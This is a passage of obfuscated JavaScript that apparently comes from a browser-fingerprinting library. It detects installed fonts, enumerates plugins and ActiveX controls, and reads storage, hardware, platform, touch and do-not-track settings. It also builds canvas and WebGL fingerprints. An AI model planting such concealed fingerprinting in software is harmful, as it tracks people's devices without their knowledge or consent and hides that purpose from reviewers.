e21(0x62b),_0x2bde21(0x191)+_0x2bde21(0x7b4)+'rd',_0x2bde21(0x4a9)+'r','Poste'+'rBodo'+_0x2bde21(0x1bb),_0x2bde21(0x3ae)+_0x2bde21(0x452)+_0x2bde21(0x48b),_0x2bde21(0x721)+'ina',_0x2bde21(0x57d)+_0x2bde21(0x189)+'T',_0x2bde21(0x770)+_0x2bde21(0x35a),'Raavi','Rage\x20'+_0x2bde21(0x30b)+'c',_0x2bde21(0x2ee),_0x2bde21(0x19c)+'n131\x20'+_0x2bde21(0x5fb),_0x2bde21(0x3a0)+_0x2bde21(0x79d),_0x2bde21(0x3a0)+'ell\x20C'+_0x2bde21(0x3fc)+_0x2bde21(0x7cc),'Rockw'+'ell\x20E'+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x31b),'Roman',_0x2bde21(0x418)+_0x2bde21(0x70c)+'alla',_0x2bde21(0x597)+_0x2bde21(0x323)+'ET',_0x2bde21(0x3e5)+_0x2bde21(0x690),_0x2bde21(0x381)+'re',_0x2bde21(0x7ab)+'t',_0x2bde21(0x7ab)+_0x2bde21(0x1ba)+_0x2bde21(0x1b3),_0x2bde21(0x497)+_0x2bde21(0x820),_0x2bde21(0x57f)+'a',_0x2bde21(0x57f)+_0x2bde21(0x35c),_0x2bde21(0x57f)+_0x2bde21(0x453)+'BT',_0x2bde21(0x1e2)+_0x2bde21(0x21a)+'ante\x20'+'BT',_0x2bde21(0x2ca)+_0x2bde21(0x1f6),'Shona'+_0x2bde21(0x7d0)+_0x2bde21(0x45f),_0x2bde21(0x36c)+_0x2bde21(0x698)+_0x2bde21(0x546),_0x2bde21(0x367)+'i','Signb'+'oard',_0x2bde21(0x555)+'CREEN',_0x2bde21(0x4c7)+'i',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+'ic',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+_0x2bde21(0x706)+_0x2bde21(0x66a),_0x2bde21(0x815)+'n',_0x2bde21(0x815)+_0x2bde21(0x266)+'B','Sinha'+_0x2bde21(0x1a7)+_0x2bde21(0x628)+'MN',_0x2bde21(0x2b7)+_0x2bde21(0x222)+'kwell','Skia',_0x2bde21(0x648)+'\x20Font'+'s','Snap\x20'+_0x2bde21(0x2f9),_0x2bde21(0x5c1)+_0x2bde21(0x34a)+'dhand',_0x2bde21(0x515)+'t',_0x2bde21(0x581)+_0x2bde21(0x6da)+_0x2bde21(0x1aa),_0x2bde21(0x5c8)+_0x2bde21(0x287)+'2\x20BT','Steam'+'er','Stenc'+'il',_0x2bde21(0x286)+'book',_0x2bde21(0x4e4)+'o','Subwa'+'y',_0x2bde21(0x3a2)+_0x2bde21(0x17f)+_0x2bde21(0x794)+'T','Swiss'+_0x2bde21(0x59d)+_0x2bde21(0x1ac),_0x2bde21(0x7fc)+'en',_0x2bde21(0x1cd)+_0x2bde21(0x7dd)+'T',_0x2bde21(0x827)+'m',_0x2bde21(0x74b)+_0x2bde21(0x406)+_0x2bde21(0x22b),_0x2bde21(0x37e)+_0x2bde21(0x5cd),'Telet'+_0x2bde21(0x512),_0x2bde21(0x7ef)+'u\x20San'+_0x2bde21(0x38e)+'N',_0x2bde21(0x282)+_0x2bde21(0x259)+_0x2bde21(0x5fa),_0x2bde21(0x5ef)+_0x2bde21(0x3dd),'Thonb'+_0x2bde21(0x4d4),_0x2bde21(0x2ae)+_0x2bde21(0x790)+'l\x20Ara'+_0x2bde21(0x42e),_0x2bde21(0x21b)+'n','TRAJA'+_0x2bde21(0x6d6),_0x2bde21(0x463)+'an',_0x2bde21(0x2e1)+'ar','Tunga',_0x2bde21(0x226)+_0x2bde21(0x26b),_0x2bde21(0x226)+_0x2bde21(0x609)+'Conde'+_0x2bde21(0x578),_0x2bde21(0x226)+'n\x20MT\x20'+_0x2bde21(0x6c2)+_0x2bde21(0x23c)+'Extra'+_0x2bde21(0x40d),_0x2bde21(0x1b7)+_0x2bde21(0x7e0)+'t\x20BT','Unico'+'rn',_0x2bde21(0x813)+'rs','Unive'+_0x2bde21(0x761)+_0x2bde21(0x736)+'edium',_0x2bde21(0x813)+_0x2bde21(0x192)+_0x2bde21(0x486)+'ed',_0x2bde21(0x36e)+'h',_0x2bde21(0x603)+_0x2bde21(0x29e),_0x2bde21(0x1f7),_0x2bde21(0x539)+'a',_0x2bde21(0x4a8)+_0x2bde21(0x3f9)+_0x2bde21(0x28f),'Visua'+_0x2bde21(0x83f),_0x2bde21(0x1ee)+'di',_0x2bde21(0x399)+_0x2bde21(0x72c)+_0x2bde21(0x52a),_0x2bde21(0x5bd)+'a',_0x2bde21(0x237)+_0x2bde21(0x6af)+'r',_0x2bde21(0x2c4)+'EY',_0x2bde21(0x2eb)+'Latin',_0x2bde21(0x730)+_0x2bde21(0x5bc)+'\x20BT','ZapfH'+_0x2bde21(0x510)+_0x2bde21(0x2ef),_0x2bde21(0x61a)+'umnst'+_0x2bde21(0x20e)+'T','Zapfi'+'no','Zuric'+'h\x20Blk'+_0x2bde21(0x47e),_0x2bde21(0x7b6)+_0x2bde21(0x529)+'BT',_0x2bde21(0x25c)+_0x2bde21(0x28e)];_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x49b8e9);}_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x573428['fonts'][_0x2bde21(0x6b3)+'efine'+_0x2bde21(0x3e7)+'s']),_0x3cd8c0=_0x3cd8c0['filte'+'r'](function(_0x6f83dc,_0x52bd07){var _0x5a9408=_0x2bde21;return _0x3cd8c0[_0x5a9408(0x819)+'Of'](_0x6f83dc)===_0x52bd07;});var _0x398a53='mmmmm'+_0x2bde21(0x637)+_0x2bde21(0x62c),_0x4adba6='72px',_0x4d9e58=document[_0x2bde21(0x612)+'ement'+_0x2bde21(0x6a7)+_0x2bde21(0x38d)](_0x2bde21(0x3c6))[0x0],_0x4a1fff=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+'ent']('div'),_0x244b66=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+_0x2bde21(0x338)](_0x2bde21(0x796)),_0x5565ab={},_0x568179={},_0x42e726=function(){var _0x227d0d=_0x2bde21,_0x14048f=document['creat'+'eElem'+'ent'](_0x227d0d(0x27a));return _0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2b3)+_0x227d0d(0x649)]=_0x227d0d(0x6cd)+_0x227d0d(0x797),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x70a)]=_0x227d0d(0x6ac)+'px',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x50c)+_0x227d0d(0x82f)]=_0x4adba6,_0x14048f['style'][_0x227d0d(0x50c)+_0x227d0d(0x5c9)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['fontW'+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x3d7)+_0x227d0d(0x789)+_0x227d0d(0x7b7)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['lineB'+'reak']=_0x227d0d(0x21c),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x23e)+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x531)+_0x227d0d(0x5b4)+_0x227d0d(0x413)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2e3)+_0x227d0d(0x58d)]=_0x227d0d(0x70a),_0x14048f[_0x227d0d(0x839)]['textD'+_0x227d0d(0x332)+_0x227d0d(0x5c5)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x256)+'hadow']=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x7e8)+_0x227d0d(0x2da)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x4c9)+_0x227d0d(0x774)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x534)+'pacin'+'g']='norma'+'l',_0x14048f['inner'+_0x227d0d(0x543)]=_0x398a53,_0x14048f;},_0x2286a9=function(_0x412988,_0xe2ae29){var _0xffca64=_0x2bde21,_0x44e145=_0x42e726();return _0x44e145['style'][_0xffca64(0x279)+_0xffca64(0x776)]='\x27'+_0x412988+'\x27,'+_0xe2ae29,_0x44e145;},_0x912f5d=function(){var _0x4dd246=_0x2bde21,_0x4e6f02=[];for(var _0x4b02ba=0x0,_0x4e8f98=_0x297210[_0x4dd246(0x246)+'h'];_0x4b02ba<_0x4e8f98;_0x4b02ba++){var _0x44d156=_0x42e726();_0x44d156[_0x4dd246(0x839)]['fontF'+_0x4dd246(0x776)]=_0x297210[_0x4b02ba],_0x4a1fff['appen'+'dChil'+'d'](_0x44d156),_0x4e6f02[_0x4dd246(0x19f)](_0x44d156);}return _0x4e6f02;},_0x2407b6=function(){var _0x3bcf80=_0x2bde21,_0x97331={};for(var _0x209b4f=0x0,_0x37a5b4=_0x3cd8c0['lengt'+'h'];_0x209b4f<_0x37a5b4;_0x209b4f++){var _0x5bf435=[];for(var _0x851b06=0x0,_0x1c5faa=_0x297210[_0x3bcf80(0x246)+'h'];_0x851b06<_0x1c5faa;_0x851b06++){var _0x4848d8=_0x2286a9(_0x3cd8c0[_0x209b4f],_0x297210[_0x851b06]);_0x244b66[_0x3bcf80(0x5e0)+_0x3bcf80(0x77b)+'d'](_0x4848d8),_0x5bf435[_0x3bcf80(0x19f)](_0x4848d8);}_0x97331[_0x3cd8c0[_0x209b4f]]=_0x5bf435;}return _0x97331;},_0x586033=function(_0x4d4d12){var _0xdacd5f=_0x2bde21,_0x16a526=![];for(var _0xec3759=0x0;_0xec3759<_0x297210[_0xdacd5f(0x246)+'h'];_0xec3759++){_0x16a526=_0x4d4d12[_0xec3759]['offse'+'tWidt'+'h']!==_0x5565ab[_0x297210[_0xec3759]]||_0x4d4d12[_0xec3759][_0xdacd5f(0x300)+'tHeig'+'ht']!==_0x568179[_0x297210[_0xec3759]];if(_0x16a526)return _0x16a526;}return _0x16a526;},_0xbc99b4=_0x912f5d();_0x4d9e58[_0x2bde21(0x5e0)+_0x2bde21(0x77b)+'d'](_0x4a1fff);for(var _0x38c5e6=0x0,_0x39b5f5=_0x297210['lengt'+'h'];_0x38c5e6<_0x39b5f5;_0x38c5e6++){_0x5565ab[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x614)+'h'],_0x568179[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x26e)+'ht'];}var _0x536f46=_0x2407b6();_0x4d9e58['appen'+_0x2bde21(0x77b)+'d'](_0x244b66);var _0x508f88=[];for(var _0x362a9b=0x0,_0x10927a=_0x3cd8c0[_0x2bde21(0x246)+'h'];_0x362a9b<_0x10927a;_0x362a9b++){_0x586033(_0x536f46[_0x3cd8c0[_0x362a9b]])&&_0x508f88[_0x2bde21(0x19f)](_0x3cd8c0[_0x362a9b]);}_0x4d9e58[_0x2bde21(0x4ad)+_0x2bde21(0x7ad)+'d'](_0x244b66),_0x4d9e58['remov'+_0x2bde21(0x7ad)+'d'](_0x4a1fff),_0x5ac51c(_0x508f88);},_0x4ab4bb=function(_0x46ba96,_0xdc27bf){var _0x34c0de=_0x3d6b4a;_0x3d1e6a()?!_0xdc27bf[_0x34c0de(0x43c)+'ns'][_0x34c0de(0x469)+_0x34c0de(0x214)]?_0x46ba96(_0x3d9a64(_0xdc27bf)):_0x46ba96(_0xdc27bf[_0x34c0de(0x2a1)+_0x34c0de(0x3f4)]):_0x46ba96(_0x4f6339(_0xdc27bf));},_0x4f6339=function(_0x4c6077){var _0x54b4ee=_0x3d6b4a;if(navigator['plugi'+'ns']==null)return _0x4c6077[_0x54b4ee(0x71d)+'VAILA'+'BLE'];var _0x370bb3=[];for(var _0x382839=0x0,_0x4b02e3=navigator[_0x54b4ee(0x43c)+'ns'][_0x54b4ee(0x246)+'h'];_0x382839<_0x4b02e3;_0x382839++){navigator['plugi'+'ns'][_0x382839]&&_0x370bb3['push'](navigator[_0x54b4ee(0x43c)+'ns'][_0x382839]);}return _0x554c64(_0x4c6077)&&(_0x370bb3=_0x370bb3[_0x54b4ee(0x756)](function(_0x3eec24,_0x5d009e){var _0x6cbd81=_0x54b4ee;if(_0x3eec24[_0x6cbd81(0x3d5)]>_0x5d009e[_0x6cbd81(0x3d5)])return 0x1;if(_0x3eec24[_0x6cbd81(0x3d5)]<_0x5d009e[_0x6cbd81(0x3d5)])return-0x1;return 0x0;})),_0x4dc6ac(_0x370bb3,function(_0x514b92){var _0x1a4327=_0x54b4ee,_0x1bee25=_0x4dc6ac(_0x514b92,function(_0x14ec6c){var _0x4a207e=_0x3558;return[_0x14ec6c['type'],_0x14ec6c[_0x4a207e(0x1c4)+_0x4a207e(0x180)]];});return[_0x514b92[_0x1a4327(0x3d5)],_0x514b92['descr'+_0x1a4327(0x545)+'n'],_0x1bee25];});},_0x3d9a64=function(_0x1fa515){var _0x5e7f6b=_0x3d6b4a,_0x42d094=[];if(Object['getOw'+_0x5e7f6b(0x46d)+_0x5e7f6b(0x337)+'escri'+'ptor']&&Object[_0x5e7f6b(0x838)+'nProp'+'ertyD'+_0x5e7f6b(0x6ec)+_0x5e7f6b(0x6db)](window,_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+'ect')||_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+_0x5e7f6b(0x2bd)in window){var _0x396b94=[_0x5e7f6b(0x41b)+_0x5e7f6b(0x20b)+'F',_0x5e7f6b(0x7b8)+_0x5e7f6b(0x1a4)+'am',_0x5e7f6b(0x737)+_0x5e7f6b(0x291)+_0x5e7f6b(0x737)+_0x5e7f6b(0x588),'Deval'+_0x5e7f6b(0x65f)+_0x5e7f6b(0x447)+_0x5e7f6b(0x757)+'XCtrl'+'.1',_0x5e7f6b(0x6e0)+_0x5e7f6b(0x809)+'Flash'+_0x5e7f6b(0x75f)+_0x5e7f6b(0x74d)+_0x5e7f6b(0x6f0)+_0x5e7f6b(0x261)+_0x5e7f6b(0x7f3)+'r',_0x5e7f6b(0x5c3)+'2.DOM'+_0x5e7f6b(0x29d)+'ent',_0x5e7f6b(0x5c3)+_0x5e7f6b(0x728)+_0x5e7f6b(0x835),'PDF.P'+_0x5e7f6b(0x670)+'l','Quick'+_0x5e7f6b(0x61d)+_0x5e7f6b(0x674)+'Time','Quick'+_0x5e7f6b(0x31c)+'heckO'+_0x5e7f6b(0x701)+'.Quic'+_0x5e7f6b(0x326)+_0x5e7f6b(0x689)+'.1',_0x5e7f6b(0x5df)+_0x5e7f6b(0x7b3),'RealP'+'layer'+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x492)+'\x20Acti'+_0x5e7f6b(0x1ca)+_0x5e7f6b(0x306)+_0x5e7f6b(0x320)+_0x5e7f6b(0x331),'RealV'+_0x5e7f6b(0x70b)+_0x5e7f6b(0x294)+_0x5e7f6b(0x45a)+_0x5e7f6b(0x2f5)+_0x5e7f6b(0x2b2)+_0x5e7f6b(0x5f3)+_0x5e7f6b(0x3cc)+_0x5e7f6b(0x77c)+'it)',_0x5e7f6b(0x7ab)+'ting.'+_0x5e7f6b(0x1f8)+_0x5e7f6b(0x786),_0x5e7f6b(0x629)+_0x5e7f6b(0x7be)+'l',_0x5e7f6b(0x1e2)+'.UIHe'+_0x5e7f6b(0x4d6),_0x5e7f6b(0x35e)+'waveF'+_0x5e7f6b(0x7a5)+_0x5e7f6b(0x35e)+_0x5e7f6b(0x4c3)+_0x5e7f6b(0x56d),_0x5e7f6b(0x608)+_0x5e7f6b(0x5e6)+_0x5e7f6b(0x5ca),_0x5e7f6b(0x428)+_0x5e7f6b(0x7c5)+'Ctl',_0x5e7f6b(0x265)+_0x5e7f6b(0x53b)+'CX',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+'Playe'+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+'ol',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+_0x5e7f6b(0x5ce)];_0x42d094=_0x4dc6ac(_0x396b94,function(_0xb98a51){var _0x1ff4be=_0x5e7f6b;try{return new window[(_0x1ff4be(0x4a4))+(_0x1ff4be(0x183))+'ect'](_0xb98a51),_0xb98a51;}catch(_0x26d110){return _0x1fa515['ERROR'];}});}else _0x42d094[_0x5e7f6b(0x19f)](_0x1fa515[_0x5e7f6b(0x71d)+'VAILA'+_0x5e7f6b(0x560)]);return navigator[_0x5e7f6b(0x43c)+'ns']&&(_0x42d094=_0x42d094[_0x5e7f6b(0x65c)+'t'](_0x4f6339(_0x1fa515))),_0x42d094;},_0x554c64=function(_0x2fdb6a){var _0x5034c8=_0x3d6b4a,_0x4d6291=![];for(var _0x1b0aa7=0x0,_0x5cfe40=_0x2fdb6a[_0x5034c8(0x43c)+'ns'][_0x5034c8(0x425)+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x5034c8(0x246)+'h'];_0x1b0aa7<_0x5cfe40;_0x1b0aa7++){var _0x229c36=_0x2fdb6a[_0x5034c8(0x43c)+'ns']['sortP'+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x1b0aa7];if(navigator['userA'+_0x5034c8(0x7c6)][_0x5034c8(0x583)](_0x229c36)){_0x4d6291=!![];break;}}return _0x4d6291;},_0x134e5a=function(_0x444dd7){_0x444dd7(_0x2a8444());},_0x5e056a=function(_0x333f23,_0x1ba380){_0x333f23(_0x47dd81(_0x1ba380));},_0x938201=function(_0x5c10f3){var _0x5c4ea3=_0x3d6b4a;try{return!!window[_0x5c4ea3(0x299)+_0x5c4ea3(0x442)+_0x5c4ea3(0x662)];}catch(_0x19883f){return _0x5c10f3['ERROR'];}},_0x3e3b8c=function(_0x286460){var _0x50f088=_0x3d6b4a;try{return!!window[_0x50f088(0x1fa)+_0x50f088(0x6d3)+'ge'];}catch(_0x148eab){return _0x286460['ERROR'];}},_0x372320=function(_0x95d154){var _0x36efad=_0x3d6b4a;try{return!!window['index'+'edDB'];}catch(_0x5395c3){return _0x95d154[_0x36efad(0x2f1)];}},_0x47dd81=function(_0x47d2f6){var _0x5b3f58=_0x3d6b4a;if(navigator[_0x5b3f58(0x27f)+'areCo'+_0x5b3f58(0x2d7)+_0x5b3f58(0x775)])return navigator[_0x5b3f58(0x27f)+_0x5b3f58(0x825)+_0x5b3f58(0x2d7)+'ency'];return _0x47d2f6[_0x5b3f58(0x71d)+'VAILA'+_0x5b3f58(0x560)];},_0x164b37=function(_0x19f042){var _0x3da768=_0x3d6b4a;return navigator[_0x3da768(0x6f2)+_0x3da768(0x50a)]||_0x19f042[_0x3da768(0x71d)+_0x3da768(0x47b)+_0x3da768(0x560)];},_0x1c35dd=function(_0x48a041){var _0x463545=_0x3d6b4a;return navigator[_0x463545(0x814)+'orm']?navigator['platf'+_0x463545(0x413)]:_0x48a041[_0x463545(0x71d)+_0x463545(0x47b)+_0x463545(0x560)];},_0x5aa0b4=function(_0xe9300d){var _0x15d892=_0x3d6b4a;if(navigator[_0x15d892(0x248)+'Track'])return navigator[_0x15d892(0x248)+_0x15d892(0x2c9)];else{if(navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'])return navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'];else return window[_0x15d892(0x248)+_0x15d892(0x2c9)]?window[_0x15d892(0x248)+_0x15d892(0x2c9)]:_0xe9300d[_0x15d892(0x71d)+_0x15d892(0x47b)+_0x15d892(0x560)];}},_0x2a8444=function(){var _0x7a8e0a=_0x3d6b4a,_0x2fdc1e=0x0,_0x31ae42;if(typeof navigator['maxTo'+_0x7a8e0a(0x617)+'ints']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c))_0x2fdc1e=navigator[_0x7a8e0a(0x4f5)+_0x7a8e0a(0x617)+_0x7a8e0a(0x5de)];else typeof navigator[_0x7a8e0a(0x846)+'Touch'+_0x7a8e0a(0x466)+'s']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c)&&(_0x2fdc1e=navigator['msMax'+'Touch'+_0x7a8e0a(0x466)+'s']);try{document[_0x7a8e0a(0x27c)+'eEven'+'t'](_0x7a8e0a(0x467)+_0x7a8e0a(0x197)),_0x31ae42=!![];}catch(_0x42ea1e){_0x31ae42=![];}var _0x3b4e29=_0x7a8e0a(0x6b2)+'chsta'+'rt'in window;return[_0x2fdc1e,_0x31ae42,_0x3b4e29];},_0x4af735=function(_0x1475b5){var _0x278adf=_0x3d6b4a,_0x2cd00e=[],_0x352d49=document['creat'+_0x278adf(0x4fc)+_0x278adf(0x338)](_0x278adf(0x4b7)+'s');_0x352d49['width']=0x7d0,_0x352d49['heigh'+'t']=0xc8,_0x352d49[_0x278adf(0x839)][_0x278adf(0x2a9)+'ay']=_0x278adf(0x2d0)+'e';var _0x34cee4=_0x352d49[_0x278adf(0x7f0)+_0x278adf(0x1c9)]('2d');return _0x34cee4['rect'](0x0,0x0,0xa,0xa),_0x34cee4[_0x278adf(0x652)](0x2,0x2,0x6,0x6),_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x34f)+_0x278adf(0x768)+(_0x34cee4[_0x278adf(0x24f)+_0x278adf(0x32c)+'ath'](0x5,0x5,_0x278adf(0x63e)+'dd')===![]?'yes':'no')),_0x34cee4['textB'+'aseli'+'ne']=_0x278adf(0x200)+_0x278adf(0x457),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x3e8),_0x34cee4['fillR'+_0x278adf(0x2bd)](0x7d,0x1,0x3e,0x14),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='#069',_0x1475b5['dontU'+_0x278adf(0x6e8)+_0x278adf(0x7a2)+_0x278adf(0x685)+_0x278adf(0x2c7)]?_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x527)+_0x278adf(0x4a3):_0x34cee4[_0x278adf(0x722)]='11pt\x20'+_0x278adf(0x743)+_0x278adf(0x657)+_0x278adf(0x83d)+'3',_0x34cee4[_0x278adf(0x35b)+'ext'](_0x278adf(0x380)+_0x278adf(0x5ee)+_0x278adf(0x4e0)+'lyphs'+_0x278adf(0x1be)+_0x278adf(0x69a)+',\x20😃',0x2,0xf),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgba('+_0x278adf(0x544)+_0x278adf(0x5e1)+'0,\x200.'+'2)',_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x47a)+_0x278adf(0x4a3),_0x34cee4[_0x278adf(0x35b)+_0x278adf(0x225)](_0x278adf(0x380)+_0x278adf(0x5ee)+'ank\x20g'+_0x278adf(0x281)+_0x278adf(0x1be)+_0x278adf(0x69a)+_0x278adf(0x559),0x4,0x2d),_0x34cee4[_0x278adf(0x6e2)+_0x278adf(0x5dc)+_0x278adf(0x3a6)+_0x278adf(0x1d2)+_0x278adf(0x5c5)]=_0x278adf(0x7ed)+_0x278adf(0x4e1),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x762)+_0x278adf(0x1e6)+_0x278adf(0x694),_0x34cee4['begin'+_0x278adf(0x69d)](),_0x34cee4['arc'](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x69b)+_0x278adf(0x615)+_0x278adf(0x694),_0x34cee4[_0x278adf(0x6c3)+'Path'](),_0x34cee4[_0x278adf(0x639)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4['close'+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgb(2'+_0x278adf(0x171)+_0x278adf(0x1b8),_0x34cee4[_0x278adf(0x6c3)+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x639)](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+'tyle']='rgb(2'+_0x278adf(0x1e6)+'255)',_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x4a5)](_0x278adf(0x63e)+'dd'),_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]&&_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x63f)+_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]()),_0x2cd00e;},_0x106578=function(){var _0xe22a7d=_0x3d6b4a,_0x202f45,_0x4ef84c=function(_0x1eb155){var _0xb644c7=_0x3558;return _0x202f45['clear'+_0xb644c7(0x1a8)](0x0,0x0,0x0,0x1),_0x202f45[_0xb644c7(0x4ee)+'e'](_0x202f45[_0xb644c7(0x387)+_0xb644c7(0x7d6)]),_0x202f45[_0xb644c7(0x20d)+_0xb644c7(0x368)](_0x202f45[_0xb644c7(0x26c)+'L']),_0x202f45[_0xb644c7(0x5ab)](_0x202f45['COLOR'+'_BUFF'+_0xb644c7(0x309)+'T']|_0x202f45['DEPTH'+_0xb644c7(0x22a)+_0xb644c7(0x309)+'T']),'['+_0x1eb155[0x0]+',\x20'+_0x1eb155[0x1]+']';},_0x4da4fa=function(_0x216d57){var _0x42d788=_0x3558,_0x49e9e6=_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x62a)+_0x42d788(0x524)+_0x42d788(0x456)+_0x42d788(0x56c)+_0x42d788(0x74e)+_0x42d788(0x363))||_0x216d57['getEx'+_0x42d788(0x520)+'on'](_0x42d788(0x3f7)+_0x42d788(0x211)+_0x42d788(0x1ec)+_0x42d788(0x451)+_0x42d788(0x1b9)+_0x42d788(0x5eb)+'otrop'+'ic')||_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x812)+_0x42d788(0x240)+_0x42d788(0x78c)+_0x42d788(0x358)+_0x42d788(0x439)+_0x42d788(0x822)+'opic');if(_0x49e9e6){var _0x2b166f=_0x216d57[_0x42d788(0x5ea)+_0x42d788(0x3c4)+'er'](_0x49e9e6[_0x42d788(0x4ae)+_0x42d788(0x2df)+'E_MAX'+_0x42d788(0x76c)+_0x42d788(0x70f)+_0x42d788(0x7ca)]);return _0x2b166f===0x0&&(_0x2b166f=0x2),_0x2b166f;}else return null;};_0x202f45=_0xe90a2f();if(!_0x202f45)return null;var _0x109ad2=[],_0x5d7a3d=_0xe22a7d(0x2cf)+_0xe22a7d(0x1f5)+_0xe22a7d(0x585)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x3ba)+_0xe22a7d(0x51c)+'ec2\x20v'+'aryin'+'TexCo'+_0xe22a7d(0x57e)+_0xe22a7d(0x837)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x3e9)+_0xe22a7d(0x74a)+'ffset'+_0xe22a7d(0x235)+_0xe22a7d(0x437)+_0xe22a7d(0x175)+_0xe22a7d(0x6d8)+'exCoo'+_0xe22a7d(0x4d5)+_0xe22a7d(0x3e2)+_0xe22a7d(0x4f8)+'tex+u'+_0xe22a7d(0x448)+_0xe22a7d(0x5d1)+_0xe22a7d(0x83b)+_0xe22a7d(0x30e)+'tion='+_0xe22a7d(0x30c)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x5d6)+';}',_0xaad281=_0xe22a7d(0x550)+_0xe22a7d(0x277)+_0xe22a7d(0x6d9)+_0xe22a7d(0x195)+_0xe22a7d(0x810)+'aryin'+'g\x20vec'+_0xe22a7d(0x6ca)+_0xe22a7d(0x335)+'xCoor'+_0xe22a7d(0x351)+_0xe22a7d(0x831)+_0xe22a7d(0x41e)+_0xe22a7d(0x49c)+_0xe22a7d(0x731)+_0xe22a7d(0x749)+'or=ve'+'c4(va'+_0xe22a7d(0x6d8)+_0xe22a7d(0x401)+_0xe22a7d(0x4d5)+_0xe22a7d(0x625)+_0xe22a7d(0x3e4),_0x275c92=_0x202f45[_0xe22a7d(0x27c)+'eBuff'+'er']();_0x202f45[_0xe22a7d(0x53d)+_0xe22a7d(0x599)](_0x202f45[_0xe22a7d(0x334)+_0xe22a7d(0x22a)+'ER'],_0x275c92);var _0xa47cac=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x202f45['buffe'+'rData'](_0x202f45[_0xe22a7d(0x334)+'_BUFF'+'ER'],_0xa47cac,_0x202f45[_0xe22a7d(0x688)+_0xe22a7d(0x72a)+'W']),_0x275c92['itemS'+_0xe22a7d(0x82f)]=0x3,_0x275c92[_0xe22a7d(0x2d9)+_0xe22a7d(0x54a)]=0x3;var 